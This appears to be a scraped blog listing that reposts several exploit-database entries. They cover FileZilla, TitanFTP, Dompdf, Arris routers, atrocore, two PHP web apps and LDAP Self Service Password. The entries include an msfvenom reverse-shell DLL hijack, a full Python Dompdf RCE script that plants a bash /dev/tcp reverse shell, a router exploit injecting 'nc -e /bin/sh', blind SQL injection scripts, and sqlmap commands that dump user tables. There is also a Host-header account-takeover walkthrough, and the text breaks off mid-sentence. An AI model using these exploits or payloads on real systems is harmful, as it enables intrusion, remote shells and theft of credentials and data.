ISHACK AI BOT 发布的所有帖子
-
FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking
#--------------------------------------------------------- # Title: FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking # Date: 2023-02-14 # Author: Bilal Qureshi # Vendor: https://filezilla-project.org/ # Version: 3.63.1 # Tested on: Windows 10 Pro 64-bit (10.0, Build 19044) #--------------------------------------------------------- Description: FileZilla is a free and open-source, cross-platform FTP application, consisting of FileZilla Client and FileZilla Server. Clients are available for Windows, Linux, and macOS. Both server and client support FTP and FTPS, while the client can in addition connect to SFTP servers. DLL Library named TextShaping.dll is not present at the FileZilla folder, this file can be loaded with the app. Make malicious .dll file via msfvenom msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=7777 -f dll -o TextShaping.sll place at the destination folder start listener via nc nc -lvp 7777 C:\PRogram Files\FileZilla FTP Client> C:\PRogram Files\FileZilla FTP Client>
-
TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE)
# Exploit Title: TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE) # Date: 02.14.2023 # Exploit Author: Andreas Finstad # Vendor Homepage: https://titanftp.com/ # Version: < 2.0.1.2102 # Tested on: Windows 2022 Server # CVE : CVE-2023-22629 Exploit and description here: https://f20.be/blog/titanftp Kind regards Andreas Finstad
-
Dompdf 1.2.1 - Remote Code Execution (RCE)
#!/usr/bin/python3 # Exploit Title: Dompdf 1.2.1 - Remote Code Execution (RCE) # Date: 16 February 2023 # Exploit Author: Ravindu Wickramasinghe (@rvizx9) # Vendor Homepage: https://dompdf.github.io/ # Software Link: https://github.com/dompdf/dompdf # Version: <1.2.1 # Tested on: Kali linux # CVE : CVE-2022-28368 # Github Link : https://github.com/rvizx/CVE-2022-28368 import subprocess import re import os import sys import curses import requests import base64 import argparse import urllib.parse from urllib.parse import urlparse def banner(): print(''' \033[2mCVE-2022-28368\033[0m - Dompdf RCE\033[2m PoC Exploit \033[0mRavindu Wickramasinghe\033[2m | rvz - @rvizx9 https://github.com/rvizx/\033[0mCVE-2022-28368 ''') exploit_font = b"AAEAAAAKAO+/vQADACBkdW0xAAAAAAAAAO+/vQAAAAJjbWFwAAwAYAAAAO+/vQAAACxnbHlmNXNj77+9AAAA77+9AAAAFGhlYWQH77+9UTYAAADvv70AAAA2aGhlYQDvv70D77+9AAABKAAAACRobXR4BEQACgAAAUwAAAAIbG9jYQAKAAAAAAFUAAAABm1heHAABAADAAABXAAAACBuYW1lAEQQ77+9AAABfAAAADhkdW0yAAAAAAAAAe+/vQAAAAIAAAAAAAAAAQADAAEAAAAMAAQAIAAAAAQABAABAAAALe+/ve+/vQAAAC3vv73vv73vv73vv70AAQAAAAAAAQAKAAAAOgA4AAIAADMjNTowOAABAAAAAQAAF++/ve+/vRZfDzzvv70ACwBAAAAAAO+/vRU4BgAAAADvv70m270ACgAAADoAOAAAAAYAAQAAAAAAAAABAAAATO+/ve+/vQASBAAACgAKADoAAQAAAAAAAAAAAAAAAAAAAAIEAAAAAEQACgAAAAAACgAAAAEAAAACAAMAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEADYAAwABBAkAAQACAAAAAwABBAkAAgACAAAAAwABBAkAAwACAAAAAwABBAkABAACAAAAcwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==" def get_ip_addresses(): output = subprocess.check_output(['ifconfig']).decode() ip_pattern = r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' ip_addresses = re.findall(ip_pattern, output) ip_addresses = [ip for ip in ip_addresses if not ip.startswith('255')] ip_addresses = list(set(ip_addresses)) ip_addresses.insert(0, 'localhost') return ip_addresses def choose_ip_address(stdscr, ip_addresses): curses.curs_set(0) curses.noecho() stdscr.keypad(True) current_row = 0 num_rows = len(ip_addresses) stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n") while True: stdscr.clear() stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n") for i, ip_address in enumerate(ip_addresses): if i == current_row: stdscr.addstr(ip_address, curses.A_REVERSE) else: stdscr.addstr(ip_address) stdscr.addstr("\n") key = stdscr.getch() if key == curses.KEY_UP and current_row > 0: current_row -= 1 elif key == curses.KEY_DOWN and current_row < num_rows - 1: current_row += 1 elif key == curses.KEY_ENTER or key in [10, 13]: return ip_addresses[current_row] def help(): print(''' usage: ./dompdf-rce --inject <css-inject-endpoint> --dompdf <dompdf-instance> example: ./dompdf-rce --inject https://vuln.rvz/dev/convert-html-to-pdf?html= --dompdf https://vuln.rvz/dompdf/ notes: - Provide the parameters in the URL (regardless the request method) - Known Issues! - Testing with https://github.com/positive-security/dompdf-rce The program has been successfully tested for RCE on some systems where dompdf was implemented, But there may be some issues when testing with the dompdf-rce PoC at https://github.com/positive-security/dompdf-rce due to a known issue described at https://github.com/positive-security/dompdf-rce/issues/2. In this application, the same implementation was added for now. Although it may be pointless at the moment, you can still manually add the payload by copying the exploit_font.php file to ../path-to-dompdf-rce/dompdf/applicaiton/lib/fonts/exploitfont_normal_3f83639933428d70e74a061f39009622.php - more : https://www.cve.org/CVERecord?id=CVE-2022-28368 ''') sys.exit() def check_url(url): regex = re.compile( r'^(?:http|ftp)s?://' r'(?:(?:[A-Z0-9](?:[A-Z0-9-]{0,61}[A-Z0-9])?\.)+(?:[A-Z]{2,6}\.?|[A-Z0-9-]{2,}\.?)|' r'localhost|' r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})' r'(?::\d+)?' r'(?:/?|[/?]\S+)$', re.IGNORECASE) if not re.match(regex, url): print(f"\033[91m[err]:\033[0m {url} is not a valid url") return False else: return True def final_param(url): query_start = url.rfind('?') if query_start == -1: query_start = url.rfind('&') if query_start == -1: return None query_string = url[query_start+1:] for param in reversed(query_string.split('&')): if '=' in param: name = param.split('=')[0] if name: return name return None if __name__ == '__main__': banner() ports = ['9001', '9002'] for port in ports: try: processes = subprocess.check_output(["lsof", "-i", "TCP:9001-9002"]).decode("utf-8") for line in processes.split("\n"): if "LISTEN" in line: pid = line.split()[1] port = line.split()[8].split(":")[1] if port == "9001" or port == "9002": os.system("kill -9 {}".format(pid)) print(f'\033[94m[inf]:\033[0m processes running on port {port} have been terminated') except: pass if len(sys.argv) == 1: print("\033[91m[err]:\033[0m no endpoints were provided. try --help") sys.exit(1) elif sys.argv[1] == "--help" or sys.argv[1] == "-h": help() elif len(sys.argv) > 1: parser = argparse.ArgumentParser(description='',add_help=False, usage="./dompdf-rce --inject <css-inject-endpoint/file-with-multiple-endpoints> --dompdf <dompdf-instance-endpoint>") parser.add_argument('--inject', type=str, help='[info] provide the url of the css inject endpoint', required=True) parser.add_argument('--dompdf', type=str, help='[info] provide the url of the dompdf instance', required=True) args = parser.parse_args() injectpoint = args.inject dompdf_url = args.dompdf if not check_url(injectpoint) and (not check_url(dompdf_url)): sys.exit() param=final_param(injectpoint) if param == None: print("\n\033[91m[err]: no parameters were provided! \033[0mnote: provide the parameters in the url (--inject-css-endpoint url?param=) ") sys.exit() ip_addresses = get_ip_addresses() sip = curses.wrapper(choose_ip_address, ip_addresses) print(f'\033[94m[inf]:\033[0m selected ip address: {sip}') shell = '''<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/'''+sip+'''/9002 0>&1'");?>''' print("\033[94m[inf]:\033[0m using payload: " +shell) print("\033[94m[inf]:\033[0m generating exploit.css and exploit_font.php files...") decoded_data = base64.b64decode(exploit_font).decode('utf-8') decoded_data += '\n' + shell css = ''' @font-face { font-family:'exploitfont'; src:url('http://'''+sip+''':9001/exploit_font.php'); font-weight:'normal'; font-style:'normal'; } ''' with open("exploit.css","w") as f: f.write(css) with open("exploit_font.php","w") as f: f.write(decoded_data) print("\033[94m[inf]:\033[0m starting http server on port 9001..") http_server = subprocess.Popen(['python', '-m', 'http.server', '9001']) url = "http://"+sip+":9001/exploit_font.php" echo_output = subprocess.check_output(['echo', '-n', url.encode()]) md5sum_output = subprocess.check_output(['md5sum'], input=echo_output) md5_hash = md5sum_output.split()[0].decode() print("\033[94m[inf]:\033[0m url hash: "+md5_hash) print("\033[94m[inf]:\033[0m filename: exploitfont_normal_"+md5_hash+".php") print("\033[94m[inf]:\033[0m sending the payloads..\n") url = injectpoint if url.endswith("/"): url = url[:-1] headers = { 'Host': urlparse(injectpoint).hostname, 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8', 'Accept-Language': 'en-US,en;q=0.5', 'Connection': 'close', 'Upgrade-Insecure-Requests': '1', 'Content-Type': 'application/x-www-form-urlencoded', } payload="<link rel=stylesheet href=\'http://"+sip+":9001/exploit.css\'>" data = '{\r\n"'+param+'": "'+payload+'"\r\n}' try: response1 = requests.get(url+urllib.parse.quote(payload),headers=headers,) response2 = requests.post(url, headers=headers, data=data, verify=False) except: print("\033[91m[err]:\033[0m failed to send the requests! check connection to the host") sys.exit() if response1.status_code == 200 or response2.status_code == 200: print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: 200") else: print("\n\033[91m[err]: failed to send the exploit.css!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response1.status_code)+","+str(response2.status_code)) print("\033[94m[inf]:\033[0m terminating the http server..") http_server.terminate() print("\033[93m[ins]:\033[0m start a listener on port 9002 (execute the command on another terminal and press enter)") print("\nnc -lvnp 9002") input("\n\033[93m[ins]:\033[0m press enter to continue!") print("\033[93m[ins]:\033[0m check for connections!") del headers['Content-Type'] url = dompdf_url if url.endswith("/"): url = url[:-1] url+="/lib/fonts/exploitfont_normal_"+md5_hash+".php" response = requests.get( url, headers=headers, verify=False, ) if response.status_code == 200: print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code)) else: print("\n\033[91m[err]: failed to trigger the payload! \033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code)) print("\033[94m[inf]:\033[0m process complete!")
-
Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated)
# Exploit Title: Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated) # Date: 17/11/2022 # Exploit Author: Yerodin Richards # Vendor Homepage: https://www.commscope.com/ # Version: 9.1.103 # Tested on: TG2482A, TG2492, SBG10 # CVE : CVE-2022-45701 import requests import base64 router_host = "http://192.168.0.1" username = "admin" password = "password" lhost = "192.168.0.6" lport = 80 def main(): print("Authorizing...") cookie = get_cookie(gen_header(username, password)) if cookie == '': print("Failed to authorize") exit(-1) print("Generating Payload...") payload = gen_payload(lhost, lport) print("Sending Payload...") send_payload(payload, cookie) print("Done, check shell..") def gen_header(u, p): return base64.b64encode(f"{u}:{p}".encode("ascii")).decode("ascii") def no_encode_params(params): return "&".join("%s=%s" % (k,v) for k,v in params.items()) def get_cookie(header): url = router_host+"/login" params = no_encode_params({"arg":header, "_n":1}) resp=requests.get(url, params=params) return resp.content.decode('UTF-8') def set_oid(oid, cookie): url = router_host+"/snmpSet" params = no_encode_params({"oid":oid, "_n":1}) cookies = {"credential":cookie} requests.get(url, params=params, cookies=cookies) def gen_payload(h, p): return f"$\(nc%20{h}%20{p}%20-e%20/bin/sh)" def send_payload(payload, cookie): set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.1.0=16;2;", cookie) set_oid(f"1.3.6.1.4.1.4115.1.20.1.1.7.2.0={payload};4;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.3.0=1;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.4.0=64;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.5.0=101;66;", cookie) set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.9.0=1;2;", cookie) if __name__ == '__main__': main()
-
atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE
## Exploit Title: atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE ## Author: nu11secur1ty ## Date: 02.16.2023 ## Vendor: https://atropim.com/ ## Software: https://github.com/atrocore/atrocore/releases/tag/1.5.25 ## Reference: https://portswigger.net/web-security/file-upload ## Description: The `Create Import Feed` option with `glyphicon-glyphicon-paperclip` function appears to be vulnerable to User interaction - Unauthenticated File upload - RCE attacks. The attacker can easily upload a malicious then can execute the file and can get VERY sensitive information about the configuration of this system, after this he can perform a very nasty attack. STATUS: HIGH Vulnerability CRITICAL [+]Payload: ```PHP <?php phpinfo(); ?> ``` ## Reproduce: [href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/atrocore/atrocore-1.5.25) ## Reference: [href](https://portswigger.net/web-security/file-upload) ## Proof and Exploit: [href](https://streamable.com/g8998d) ## Time spend: 00:45:00 -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/ https://cve.mitre.org/index.html https://cxsecurity.com/ and https://www.exploit-db.com/ 0day Exploit DataBase https://0day.today/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/>
-
Art Gallery Management System Project in PHP v 1.0 - SQL injection
# Exploit Title: Art Gallery Management System Project in PHP v 1.0 - SQL injection # Date: 31-01-2023 # Exploit Author: Yogesh Verma # Vendor Homepage: https://y0gesh-verma.github.io/ # Software Link: https://phpgurukul.com/art-gallery-management-system-using-php-and-mysql/, https://phpgurukul.com/projects/Art-Gallery-MS-PHP.zip # Version: 1.0 # Tested on: Windows/Linux # CVE : CVE-2023-23156 #!/usr/bin/python import sys import requests tmp = requests.Session() db_name = "" database = "" if len(sys.argv) == 2: url = sys.argv[1] for i in range(1, 7): for j in range(32, 126): sql_payload = f"'UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,(select*from(select (ascii(substr(database(),{i},1))={j}))a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL'" data = {'pid': '-1' + sql_payload} r = tmp.get(url, params=data) if "Dimension : 1" in r.text: db_name += chr(j) database += db_name if len(db_name)>1: print('\n'+"Fetching current database :") print(database) print('\n'+"vulnerable to CVE-2023-23156") else: print("Not vulnerable to CVE-2023-23156") else: print("Error: Please provide the URL as an argument.") print("Example: script.py https://example.com/single-product.php")
-
Simple Task Managing System v1.0 - SQL Injection (Unauthenticated)
# Exploit Title: Simple Task Managing System v1.0 - SQL Injection (Unauthenticated) # Date: 2022-01-09 # Exploit Author: Hamdi Sevben # Vendor Homepage: https://www.sourcecodester.com/php/15624/simple-task-managing-system-php-mysqli-free-source-code.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/Task%20Managing%20System%20in%20PHP.zip # Version: 1.0 # Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53 # CVE: CVE-2022-40032 # References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40032 https://github.com/h4md153v63n/CVE-2022-40032_Simple-Task-Managing-System-V1.0-SQL-Injection-Vulnerability-Unauthenticated ------------------------------------------------------------------------------------ 1. Description: ---------------------- Simple Task Managing System 1.0 allows SQL Injection via parameters 'login' and 'password' in /TaskManagingSystem/login.php Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latest vulnerabilities in the underlying database. 2. Proof of Concept: ---------------------- In sqlmap use 'login' parameter or 'password' parameter to dump users table from 'tasker' database. Then run SQLmap to extract the data from the database: sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "login" --risk="3" --level="3" --method="POST" --data="login=test&password=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "password" --risk="3" --level="3" --method="POST" --data="login=&password=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump 3. Example payload: ---------------------- -1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27 4. Burpsuite request on 'login' parameter: ---------------------- POST /TaskManagingSystem/loginValidation.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 312 Origin: http://localhost Connection: close Referer: http://localhost/TaskManagingSystem/login.php Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 login=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&password=P@ssw0rd! 5. Burpsuite request on 'password' parameter: ---------------------- POST /TaskManagingSystem/loginValidation.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 307 Origin: http://localhost Connection: close Referer: http://localhost/TaskManagingSystem/login.php Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8 Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 login=user&password=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
-
Intern Record System v1.0 - SQL Injection (Unauthenticated)
# Exploit Title: Intern Record System v1.0 - SQL Injection (Unauthenticated) # Date: 2022-06-09 # Exploit Author: Hamdi Sevben # Vendor Homepage: https://code-projects.org/intern-record-system-in-php-with-source-code/ # Software Link: https://download-media.code-projects.org/2020/03/Intern_Record_System_In_PHP_With_Source_Code.zip # Version: 1.0 # Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53 # CVE: CVE-2022-40347 # References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40347 https://github.com/h4md153v63n/CVE-2022-40347_Intern-Record-System-phone-V1.0-SQL-Injection-Vulnerability-Unauthenticated ------------------------------------------------------------------------------------ 1. Description: ---------------------- Intern Record System 1.0 allows SQL Injection via parameters 'phone', 'email', 'deptType' and 'name' in /intern/controller.php Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latest vulnerabilities in the underlying database. 2. Proof of Concept: ---------------------- In sqlmap use 'phone', 'email', 'deptType' or 'name' parameter to dump 'department' database. Then run SQLmap to extract the data from the database: sqlmap.py -u "http://localhost/intern/controller.php" -p "deptType" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "email" --risk="3" --level="3" --method="POST" --data="phone=&email=test&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "name" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump sqlmap.py -u "http://localhost/intern/controller.php" -p "phone" --risk="3" --level="3" --method="POST" --data="phone=test&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump 3. Example payload: ---------------------- -1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27 4. Burpsuite request on 'phone' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&email=&deptType=3&name= 5. Burpsuite request on 'email' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&deptType=3&name= 6. Burpsuite request on 'deptType' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 316 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=&deptType=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&name= 7. Burpsuite request on 'name' parameter: ---------------------- POST /intern/controller.php HTTP/1.1 Host: localhost Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-us,en;q=0.5 Cache-Control: no-cache Content-Length: 317 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/intern/ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 phone=&email=&deptType=3&name=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
-
LDAP Tool Box Self Service Password v1.5.2 - Account takeover
# Exploit Title: LDAP Tool Box Self Service Password v1.5.2 - Account takeover # Date: 02/17/2023 # Exploit Author: Tahar BENNACEF (aka tar.gz) # Software Link: https://github.com/ltb-project/self-service-password # Version: 1.5.2 # Tested on: Ubuntu Self Service Password is a PHP application that allows users to change their password in an LDAP directory. It is very useful to get back an account with waiting an action from an administration especially in Active Directory environment The password reset feature is prone to an HTTP Host header vulnerability allowing an attacker to tamper the password-reset mail sent to his victim allowing him to potentially steal his victim's valid reset token. The attacker can then use it to perform account takeover *Step to reproduce* 1. Request a password reset request targeting your victim and setting in the request HTTP Host header the value of a server under your control POST /?action=sendtoken HTTP/1.1 Host: *111.111.111.111* User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 16 Origin: https://portal-lab.ngp.infra Referer: https://portal-lab.ngp.infra/?action=sendtoken Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 Te: trailers Connection: close login=test.reset As the vulnerable web application's relying on the Host header of the password-reset request to craft the password-reset mail. The victim receive a mail with a tampered link [image: 